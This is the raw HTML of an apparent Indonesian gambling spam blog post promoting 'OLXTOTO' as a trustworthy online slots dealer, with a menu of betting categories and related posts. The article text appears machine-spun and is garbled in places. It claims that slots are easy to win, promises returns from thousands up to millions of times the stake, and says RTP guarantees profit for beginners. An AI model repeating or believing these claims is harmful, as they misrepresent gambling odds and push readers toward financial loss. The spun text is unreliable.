        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='lightning-common-style-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/assets/css/style-theme-json.css?ver=15.23.0' type='text/css' media='all' />
<style id='lightning-common-style-inline-css' type='text/css'>
/* Lightning */:root {--vk-color-primary:#337ab7;--vk-color-primary-dark:#296292;--vk-color-primary-vivid:#3886c9;--g_nav_main_acc_icon_open_url:url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg);--g_nav_main_acc_icon_close_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg);--g_nav_sub_acc_icon_open_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg);--g_nav_sub_acc_icon_close_url: url(https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg);}
:root{--swiper-navigation-color: #fff;}
html{scroll-padding-top:var(--vk-size-admin-bar);}
/* vk-mobile-nav */:root {--vk-mobile-nav-menu-btn-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-btn-black.svg");--vk-mobile-nav-menu-btn-close-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-open-black-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg");--vk-menu-acc-icon-open-white-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg");--vk-menu-acc-icon-close-black-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-close-white-bg-src: url("https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg");}
/*# sourceURL=lightning-common-style-inline-css */
</style>
<link rel='stylesheet' id='lightning-design-style-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/design-skin/origin3/css/style.css?ver=15.23.0' type='text/css' media='all' />
<style id='lightning-design-style-inline-css' type='text/css'>
.tagcloud a:before { font-family: "Font Awesome 5 Free";content: "\f02b";font-weight: bold; }
/*# sourceURL=lightning-design-style-inline-css */
</style>
<link rel='stylesheet' id='vk-swiper-style-css' href='https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/vk-swiper/src/assets/css/swiper-bundle.min.css?ver=11.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='vk-blog-card-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/inc/vk-wp-oembed-blog-card/package/css/blog-card.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-theme-style-css' href='https://springjamfest.com/wp-content/themes/lightning/style.css?ver=15.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='vk-font-awesome-css' href='https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/font-awesome-versions/src/versions/6/css/all.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://springjamfest.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://springjamfest.com/wp-json/wp/v2/posts/864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://springjamfest.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://springjamfest.com/?p=864' />
<link rel="icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://springjamfest.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
<link rel='stylesheet' id='add_google_fonts_Lato-css' href='//fonts.googleapis.com/css2?family=Lato%3Awght%40400%3B700&#038;display=swap&#038;subset=japanese&#038;ver=15.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='add_google_fonts_noto_sans-css' href='//fonts.googleapis.com/css2?family=Noto+Sans+JP%3Awght%40400%3B700&#038;display=swap&#038;subset=japanese&#038;ver=15.23.0' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-864 single-format-standard wp-embed-responsive wp-theme-lightning sidebar-fix sidebar-fix-priority-top device-pc fa_v6_css">

<a class="skip-link screen-reader-text" href="#main">Skip to the content</a>
<a class="skip-link screen-reader-text" href="#vk-mobile-nav">Skip to the Navigation</a>

<header id="site-header" class="site-header site-header--layout--nav-float">
		<div id="site-header-container" class="site-header-container container">

				<div class="site-header-logo">
		<a href="https://springjamfest.com/">
			<span>Springjamfest</span>
		</a>
		</div>

		
		<nav id="global-nav" class="global-nav global-nav--layout--float-right"><ul id="menu-footer-nav" class="menu vk-menu-acc global-nav-list nav"><li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-bola/"><strong class="global-nav-name">Judi Bola</strong></a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-pacuan-kuda/"><strong class="global-nav-name">Judi Pacuan Kuda</strong></a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://springjamfest.com/category/judi-slot/"><strong class="global-nav-name">Judi Slot</strong></a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/judi-togel/"><strong class="global-nav-name">Judi Togel</strong></a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/poker-online/"><strong class="global-nav-name">Poker Online</strong></a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/roulette/"><strong class="global-nav-name">Roulette</strong></a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://springjamfest.com/category/togel-4d-3d-2d/"><strong class="global-nav-name">Togel 4D/3D/2D</strong></a></li>
</ul></nav>	</div>
	</header>



	<div class="page-header"><div class="page-header-inner container">
<div class="page-header-title">Judi Slot</div></div></div><!-- [ /.page-header ] -->

	<!-- [ #breadcrumb ] --><div id="breadcrumb" class="breadcrumb"><div class="container"><ol class="breadcrumb-list" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumb-list__item breadcrumb-list__item--home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://springjamfest.com" itemprop="item"><i class="fas fa-fw fa-home"></i><span itemprop="name">HOME</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://springjamfest.com/category/judi-slot/" itemprop="item"><span itemprop="name">Judi Slot</span></a><meta itemprop="position" content="2" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">OLXTOTO - Bandar Slots Online Bisa dipercaya Waktu Ini Dumoga Barat</span><meta itemprop="position" content="3" /></li></ol></div></div><!-- [ /#breadcrumb ] -->


<div class="site-body">
		<div class="site-body-container container">

		<div class="main-section main-section--col--two" id="main" role="main">
			
			<article id="post-864" class="entry entry-full post-864 post type-post status-publish format-standard hentry category-judi-slot tag-bandar-slot tag-olxtoto">

	
	
		<header class="entry-header">
			<h1 class="entry-title">
									OLXTOTO - Bandar Slots Online Bisa dipercaya Waktu Ini Dumoga Barat							</h1>
			<div class="entry-meta"><span class="entry-meta-item entry-meta-item-date">
			<i class="far fa-calendar-alt"></i>
			<span class="published">January 1, 2023</span>
			</span><span class="entry-meta-item entry-meta-item-updated">
			<i class="fas fa-history"></i>
			<span class="screen-reader-text">Last updated : </span>
			<span class="updated">January 1, 2023</span>
			</span><span class="entry-meta-item entry-meta-item-author">
				<span class="vcard author"><span class="entry-meta-item-author-image"><img alt='' src='https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' /></span><span class="fn">admin</span></span></span></div>		</header>

	
	
	<div class="entry-body">
				<p><strong><a href="https://springjamfest.com/">OLXTOTO</a></strong> - Permainan gampang menang rata-rata disukai banyak orang-orang, contoh-contohnya slots uang asli. Permainan ini bisa dipertanggungkan dimanapun dan setiap waktu. Bettor dapat menaruhkan uang di bandar slots, service itu benar-benar maksimum sebab kerja-sama di antara agen dengan provider terbaik. Seperti apakah bandar terkenal sekarang maka dari itu gampang dimenangi?</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-31 size-full" src="https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg" alt="Agen Judi Togel" width="840" height="480" srcset="https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg 840w, https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO-300x171.jpg 300w, https://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<h2>
Perihal-perihal yang Perlu Ditemui Sebelumnya Memutuskan Bandar Slots Online</h2>
<p>Slots telah siap vs IOS, PC, sampai Android lantaran ditunjang struktur HTML5. Permainan ini sudah ditingkatkan 200 provider terbaik dari Asia atau Eropa. Anda mesti pilih games dari basis populer agar dapat mendatangkan banyak uang. Ada sekian banyak hal yang dijajakan permainan slots maka mesti diputuskan secara hati-hati. Kenali berbagai perihal saat sebelum daftar ke web judi online supaya sukses menang juta-an.</p>
<p>1. Keamanan<br />
Keamanan service penting dalam taruhan slots karena permainan ini pastinya mesti gunakan beberapa data penting waktu register. Anda butuh menegaskan kalaupun data seperti nomor ponsel, nomor rekening, sampai e mail tak kan bocor ke khalayak. Pastikan keamanan dapat dengan menyaksikan penampakan website keseluruhannya atau mengecek alamat link. Bermain judi bertambah gampang, nyaman, serta hasilnya pastilah janjikan sejumlah keuntungan.</p>
<p>2. Kecepatan<br />
Service super cepat menolong peserta mendapatkan uang banyak maka dari itu yakinkan kecepatan prosedur saat blog dijangkau ataupun sewaktu main. Apabila kecepatan udah teruji tak bakal terjadi manipulasi. Kemungkinan kemenangan tambah lebih besar waktu permainan itu dijangkau lewat situs terpilih. Umumnya perputaran reels dan pay line dapat bergerak lebih bisa cepat mendapat banyak hadiah seperti hari.</p>
<p>3. Kelapangan Skema<br />
Check skema taruhan lewat langkah menyaksikan service yang menyuport betting. Peserta mesti meyakinkan jika provider serta broker judi jamin tidak bakal terjadi penyimpangan. Umumnya hal demikian diikuti dengan akses konstan ke semua feature. Bettor bisa membuka games lewat feature mobile atau computer. Karena kelapangan itu, Anda dapat mendapatkan uang banyak dalam sekejap maka mempermudah betting sehari-hari.</p>
<p>4. Dapat dibuktikan Bayar<br />
Membuktikan jika agen betul-betul bayar keuntungan ke pemain. Jangan sempat asal pasang biar di bandar sah. Check berapakah alat pembayaran yang dipakai untuk menentukannya.<br />
Rata-rata bukti bila agen serius bayar nampak dari tambahan data negosiasi withdraw waktu beberapa saat. Agen slots bisa dipercaya jelas dapat memperlihatkan info itu karena disokong prosedur mutakhir dan aman. Berapa saja hasil taruhan dapat dilunasi oleh admin dalam jumlah yang serupa sama sesuai pengajuan. Tidak berlangsung manipulasi di struktur yang memberikan kerugian pemain waktu betting.</p>
<p>5. Alternatifnya Banyak<br />
Cuma modal gadget serta uang minimum Rp 20.000, player bisa mainkan permainan terhebat dari provider populer. Kerja-sama dengan beberapa puluh provider mempermudah pemakai maka dari itu bisa main dimanapun. Modal itu dapat difungsikan buat modal menyisihkan e-game simpel yang punyai 5-7 gulungan. Peserta akan terima 1000x- 5000x lipat dari modal seusai menyatukan ikon multiplier sampai scatter.</p>
<p>Diluar itu beberapa permainan popular seperti great rhino megaways dan 5 lion megaways bisa dimainkan dengan gampang. Anda perlu daftar lebih dahulu dan mengawali taruhan bermodalkan sekurang-kurangnya bet. Kesempatan kemenangan begitu tinggi perihal itu disaksikan dari jumlah alternatif diikuti tingkat volatility berlainan.</p>
<p>Main judi di bandar slots terbaik dapat menolong peserta untung juta-an besar. Player dapat nikmati keuntungan yang besar sehabis menundukkan 1-5 games dalam satu hari.</p>
<h2>
Macam Permainan di Bandar Slots Terpilih dan Teknik Menang Taruhan</h2>
<p>Pada website paling dipercaya, player bisa mendapatkan 3000-5000 games terdiri dalam jenis classic, multi pay line, megaways, dan ada banyak kembali. Semuanya macam itu tawarkan keuntungan yang spektakuler dalam sekejap. Tiap macam bisa dipertanggungkan dengan amat simpel satu diantaranya memanfaatkan modal minimum 10000x lipat.</p>
<p>Berikut type permainan yang disiapkan oleh situs terpilih Indonesia maka memperoleh banyak untung.</p>
<p>1. Classic<br />
Ragam classic dikenali dengan permainan yang punyai 3 reels serta 5 pay line. Sejumlah ragam classic begitu termashyur salah satunya joker jewel, master joker, fafafa, three lucky star, serta masih ada banyak kembali.</p>
<p>Cicipi pengalaman main judi vs classic di web Indonesia bermodalkan 10.000 per baris. Biarpun tak kan free spin kesempatan kemenangan selalu begitu tinggi karena permainan itu mempunyai pay line sedikit. Terkecuali itu, tingkat volatility slots classic kebanyakan low serta media.</p>
<p>Player dapat taklukkan metode classic dalam sekejap. Akses web-site judi online terbaik yang bekerja bersama-sama dengan spadegaming serta pragmatic play. Ke-2  basis itu telah meningkatkan sangat banyak ragam classic yang beri keuntungan.</p>
<p>2. Video Slots<br />
Selesai siapkan varian classic, provider populer pun menyiapkan video slots. Umumnya, permainan itu udah memanfaatkan prosedur pay anywhere sampai miliki metode pay line yang mutakhir. Anda dapat nikmati keuntungan yang besar dari beberapa video slots dimulai dengan madame destiny, sweet bonanza, dan mahjong ways 2.</p>
<p>Kebanyakan, video slots tawarkan keuntungan 5000x - 1.000.000x lipat dari modal. Keuntungan itu diraih selesai memperoleh multiplier, scatter, serta wild maka penerimaan begitu tinggi.</p>
<p>Anda dapat permainkan video slots terhebat secara tergabung ke web-site judi terkenal yang ditunjang oleh pragmatic play serta habanero. Anda dapat menghasilkan banyak uang dari beberapa macam janjikan.</p>
<p>3. Megaways<br />
Cicipi pengalaman main judi yang menggiurkan dengan mainkan macam megaways tiap-tiap hari. Umumnya, slots megaways yang mempunyai 117649-200704 baris pembayaran peluang menang yang begitu tinggi. Dalam penyediaan jenis itu, provider bekerja bersama dengan big time gaming.</p>
<p>Di tahun 2020, pragmatic mulai sediakan varian megaways ditolong oleh big time gaming. Permainan pertama-kali yang memberikan keuntungan salah satunya great rhino megaways dan 5 lion megaways. Macam itu tawarkan hadiah 20000x lipat diikuti 1.000.000x lipat.</p>
<p>Mencari web judi yang bekerja sama-sama dengan pragmatic play agar dapat mainkan ragam megaways. Keuntungan makin tinggi di saat player sukses memperoleh multiplier dari permainan ragam megaways.</p>
<p>4. Klaster Pay<br />
Saat sebelum permainkan judi, player mesti menimbang model pay line sebab memiliki pengaruh di kemungkinan. Bila menempatkan slots yang punyai banyak pay line kebanyakan sukar dimenangi. Slots online klaster pay dapat jadi satu diantara pilihan apabila mau menang juta-an rupiah. Varian klaster pay sangat memberi keuntungan yang lain ialah sugar rush dan starlight princess.</p>
<p>Meskipun miliki 5 gulungan, ragam klaster pay selalu memberikan keuntungan utamanya untuk pemula. Pemain dapat sukses sampai mendapati untung juta-an rupiah bila sukses mengalahkan slots online uang asli.</p>
<p>5. Multi Line<br />
Tiap provider pun sediakan varian multi line yang dikenali begitu memberikan keuntungan. Satu diantaranya macam miliki 243, 1024, sampai 4096 baris pembayaran. Skema pembayaran itu begitu beri keuntungan terutama buat pemula. Anda dapat mendapatkan uang banyak dengan mainkan slots versus uang asli.</p>
<p>Mengumpulkan uang dengan mainkan varian multi line di blog judi online uang asli. Player dapat menghasilkan uang asli sampai 100.000x lipat sesudah mainkan jenis 243 baris pay line.</p>
<h2>Mengenali Trik Menang Taruhan Supaya Max Win Waktu Main di Bandar Slots</h2>
<p>Buat menyadari semua ragam permainan, player dapat coba vs gratis memakai demonstrasi. Seluruh provider pastinya menyiapkan demonstrasi untuk menolong pemula atau professional. Pelayanan itu, bebas akses lantaran telah diperlengkapi saldo untuk latihan. Kalau sudah mengerti ketentuan e-game, teruskan taruhan versus uang asli biar sukses mendapatkan uang banyak. Pemasukan tetap akan bertambah saat selalu diputar sampai 100x lipat.</p>
<p>Di saat mulai taruhan, membuka permainan setelah itu click putar manual atau automatis. Apabila pengin diputar dengan manual imbuhkan modal lebih dahulu triknya ketok menu (+). Sesudah masukkan modal, langsung putar permainan beberapa kali.<br />
Selesai memutar lewat manual. Player bisa pula gunakan tehnik automatic supaya lebih ringan menang, tekniknya click auto play lalu mengatur berapakah perputaran yang bisa dipakai. Normalnya, player bisa memutar permainan dimulai dengan 10, 20, 50, 100, sampai 500x. Diamkan mesin slots berputar-putar hingga mendapati keuntungan uang asli.</p>
<p>Sedikitnya bet slots uang asli dimulai dari Rp 500 per baris. Seusai memasangkan taruhan 500 rupiah per baris player dapat memutar permainan bermodal 1 juta-an. Kemungkinan kemenangan tinggi sekali waktu player miliki modal serta mengetahui skema iGaming dari pertama.</p>
<p>Mainkan judi slots uang asli begitu gampang, sampai player dapat cari skema perputaran dari internet. Skema gacor itu dapat diraih tiap hari serta ada untuk semuanya tipe slots dari provider populer.</p>
<p>Saat e-game masih diputar, player bisa mendapat bonus perputaran tambahan dimulai dari 10-1000x. Keuntungan itu digapai seusai keluarkan ikon scatter dalam beberapa saat. Kriteria mendapati tambahan 10 perputaran gratis triknya mengeluarkan 3 scatter di dalam 1 perputaran. Umumnya, waktu free spin aktif player dapat terima keuntungan tambahan dari wild serta multiplier.</p>
<p>Gak cuma mendapati free spin, saat main slots juga ada substituting wild yang dapat dipakai buat menduplikasi uang. Substituting wild rata-rata mengganti nilai seluruh ikon multiplier, saat main slots PG soft wild dapat keluar di gulungan ke 2,3, serta 4. Gak cuma hanya itu selainnya substituting wild ada pula expanding wild yang dapat menduplikasikan uang banyak.</p>
<p>Anda bisa mendapati free spin serta wild saat permainkan slots 5 gulungan dalam website Indonesia. Slots 5 gulungan terpilih umumnya datang dari pragmatic, habanero, Pg soft, playtech, sampai evo play. Silahkan mencari permainan yang lain dari web-site judi online uang asli, selesai menang player bakal terima hadiah dan RTP tinggi.</p>
<p>Normalnya, sesudah main permainan modal dapat dibalikkan sesuai sama RTP di antara 96, 97 serta 98%. Rasio RTP jamin taruhan benar-benar memberi keuntungan terutama buat pemula. Kemungkinan max win dapat didalami berdasar pada RTP dan tingkat volatility yang memberikan keuntungan.</p>
<p>Kalau ingin mendapat RTP paling tinggi, coba pasang taruhan di slots RTP 98% dari habanero. Keuntungan bertambah terus menerus sehabis berhasil mendapati lambang janjikan. Slots RTP 98% terunggul dari habanero diantaranya koi gates, fortune dog, London hunter, mighty medusa, dan lain-lain.</p>
<p>Pemasukan rerata slots habanero misalnya sebesar x400 sampai x4.400.000 hingga simpel menang. Persiapkan ongkos taruhan minimum 100 ribu untuk mulai taruhan supaya sukses mendapatkan uang banyak dalam sebentar.</p>
<p>Kebanyakan, penerimaan pemain akan diputuskan oleh jumlah multiplier, scatter, dan lambang yang lain. Apabila ikon keluar di dalam 1 perputaran pendapatan pemain akan bertambah secara automatis.</p>
<h2>
Daftar Provider Populer Simpatisan Bandar Slots Paling dipercaya</h2>
<p>Kalau Anda masuk ke situs terunggul, kebanyakan ada beberapa ribu permainan dari provider terkenal. Berikut di bawah ini daftar provider simpatisan yang siapkan beberapa ratus judul slots terhebat sekarang.</p>
<p>1. Pragmatic Play<br />
Jika cari provider amat gacor di Indonesia pastilah pragmatic play. Bandar slots pragmatic pun begitu banyak sebab daya magnet slots dari provider itu begitu tinggi. Anda dapat menciptakan keuntungan x5000 - x1.000.000 seusai mainkan games versus uang asli. Permainan pragmatic akan menolong Anda untung juta-an rupiah dalam satu hari.</p>
<p>Permainan pragmatic udah sah mendapat lisensi dari Malta, BMM, sampai ONJN. Itu maknanya semua permainan bisa terbuktikan aman sepanjang 24jam tanpa halangan. Tidak hanya itu, banyak hadiah yang dikasihkan oleh provider itu diantaranya miliki free spin, wild, sampai multiplier. Anda bakal untung banyak terus-terusan tanpa ada mengenyam hambatan sehabis bermain games versus uang asli.</p>
<p>Banyak pula permainan terpilih satu diantaranya buffalo king, madame destiny, starlight princess, gates of Olympus, dan sebagainya. Dengan permainkan 1-2 games sekalian, player akan terima pendapatan besar antara lainnya gapai beberapa puluh juta rupiah. Rerata keuntungan di antara 5000x bonus free spin 50x serta substituting wild.</p>
<p>2. Habanero<br />
Ada pula provider amat komplet dalam web Indonesia seperti habanero. Player bakal terima keuntungan 4.400.000x lipat seusai permainkan games dari provider itu. Beberapa permainan amat terkenal dari provider itu misalnya fortune dog serta jenis yang lain. Selainnya fortune dog, player akan terima pendapatan dari London hunter, hot hot fruit, wealth inn, serta ada banyak kembali.</p>
<p>Prosentase RTP yang ditawari sama provider itu sampai 98%, bila sudah memasangkan taruhan modal bakal dibalikkan sesuai sama RTP. Provider habanero sudah miliki sertifikat sah dari ONJN, BMM, iTech lab, serta instansi yang lain.</p>
<p>Temui situs habanero sah di Indonesia supaya bisa main bermodalkan sekurang-kurangnya 50.000. Penerimaan itu dapat menolong pemain max win dalam sebentar. Untuk meraih kemenangan paling tinggi Anda harus memutar games sampai 500x.</p>
<p>3. Microgaming<br />
Permainan dari microgaming banyak, ada beberapa pilihan permainan terbagi dalam mega moolah, immortal romance, gopher gold, dan fortune cookie. Games ciptaan microgaming telah punya jekpot terdiri dalam mini, minor, major, dan grand. Keuntungan yang dibuat misalnya 50.000x lipat sampai dapat makin banyak.</p>
<p>Microgaming menambah bonus perputaran, wild, serta multiplier semua poin itu dapat diaktifkan dengan benar-benar gampang. Player bisa peluang mendalami permainan dengan cara gratis memanfaatkan demonstrasi. Disamping gunakan demonstrasi, player bisa memutar permainan secara automatis memakai auto play.</p>
<p>4. Spadegaming<br />
Cicipi pengalaman main slots online vs classic dan multi line, banyak terdapat pilihan permainan janjikan di basis itu diantaranya three lucky star. Anda dapat tingkatkan kekuatan kemenangan hingga juta-an rupiah sehabis main vs uang asli. Spadegaming merupakan penyuplai games terpilih salah satunya dancing fever, brother kingdom, princess Wang, triple panda, dan masih ada banyak kembali.</p>
<p>Sedikitnya bet buat mengalahkan slots spade gaming mulai dengan 1000 per baris dalam pada itu player harus beli 100 perputaran biar menggapai max win dalam sekejap. Penghasilan selalu bertambah sesudah mendapat kemenangan juta-an rupiah.</p>
<p>Selainnya 4 provider itu, masihlah banyak jenis yang lain yang beri keuntungan seperti playtech, playson, evo play, dan masih ada banyak kembali.</p>
			</div>

	
	
	
	
		
				<div class="entry-footer">

					<div class="entry-meta-data-list entry-meta-data-list--category"><dl><dt>Categories</dt><dd><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a></dd></dl></div>						<div class="entry-meta-data-list entry-meta-data-list--post_tag">
							<dl>
							<dt>Tags</dt>
							<dd class="tagcloud"><a href="https://springjamfest.com/tag/bandar-slot/" rel="tag">bandar slot</a><a href="https://springjamfest.com/tag/olxtoto/" rel="tag">olxtoto</a></dd>
							</dl>
						</div><!-- [ /.entry-tag ] -->
														</div><!-- [ /.entry-footer ] -->

		
	
</article><!-- [ /#post-864 ] -->


<div class="vk_posts next-prev">

	<div id="post-863" class="vk_post vk_post-postType-post card card-intext vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 next-prev-prev post-863 post type-post status-publish format-standard hentry category-judi-slot tag-bandar-slot tag-olxtoto"><a href="https://springjamfest.com/olxtoto-bandar-slots-online-bisa-dipercaya-waktu-ini-duripoku/" class="card-intext-inner"><div class="vk_post_imgOuter" style="background-image:url(https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png)"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel">Previous article</span></div><img src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png" class="vk_post_imgOuter_img card-img-top" /></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body card-body"><h5 class="vk_post_title card-title">OLXTOTO - Bandar Slots Online Bisa dipercaya Waktu Ini Duripoku</h5><div class="vk_post_date card-date published">January 1, 2023</div></div><!-- [ /.card-body ] --></a></div><!-- [ /.card ] -->
	<div id="post-865" class="vk_post vk_post-postType-post card card-intext vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 next-prev-next post-865 post type-post status-publish format-standard hentry category-judi-slot tag-bandar-slot tag-olxtoto"><a href="https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-waktu-ini-darul-makmur/" class="card-intext-inner"><div class="vk_post_imgOuter" style="background-image:url(https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png)"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel">Next article</span></div><img src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/images/no-image.png" class="vk_post_imgOuter_img card-img-top" /></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body card-body"><h5 class="vk_post_title card-title">OLXTOTO - Bandar Slots Online Dapat dipercaya Waktu Ini Darul Makmur</h5><div class="vk_post_date card-date published">January 1, 2023</div></div><!-- [ /.card-body ] --></a></div><!-- [ /.card ] -->
	</div>
	
					</div><!-- [ /.main-section ] -->

		<div class="sub-section sub-section--col--two">

<aside class="widget widget_media">
<h4 class="sub-section-title">Recent posts</h4>
<div class="vk_posts">
	<div id="post-4520" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4520 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658hi-4rlv1-1024x590.jpg)"><a href="https://springjamfest.com/agen-situs-prediksi-judi-pacuan-kuda-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658hi-4rlv1-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/agen-situs-prediksi-judi-pacuan-kuda-2025/">Agen Situs Prediksi Judi Pacuan Kuda 2025: Panduan Lengkap dan Tips Terbaik<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">January 13, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4521" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4521 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658iy-w54ri-1024x590.jpg)"><a href="https://springjamfest.com/prediksi-pacuan-kuda-terpercaya-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658iy-w54ri-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/prediksi-pacuan-kuda-terpercaya-2025/">Prediksi Pacuan Kuda Terpercaya 2025: Analisis dan Tips Terbaik untuk Taruhan<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">January 12, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4522" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 